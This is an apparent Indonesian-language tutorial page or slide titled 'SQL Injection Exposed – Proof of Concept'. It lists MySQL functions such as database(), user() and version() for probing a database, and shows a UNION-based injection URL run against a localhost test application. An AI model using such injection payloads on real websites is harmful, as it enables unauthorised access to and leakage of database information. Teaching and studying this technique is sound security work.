 Explore Your Brain – SQL Injection Exposed – Proof of Concept

Berikut ini adalah perintah untuk 'mengintip' informasi lainnya.
* database()

: Menampilkan nama database yang digunakan

* user()

: Username pada database tersebut

* version()

: Melihat versi database

Fungsi perintah dibawah ini cari sendiri di google yah, karna perintah ini jarang di
pakai dalam melakukan injeksi :P
* system_user() :
* session_user()
* current_user()
* last_insert_id()
* connection_id()

Saya mencoba mengintip lagi nama user database pada situs tersebut dengan
menginjeksinya pada colomn ke-2 dan versi pada colomn ke-3 dan url injeksinya
menjadi.

http://localhost/injector/index.php?id=-4+union+select+1,user(),version(),4,5--

http://exploreyourbrain.org

14

 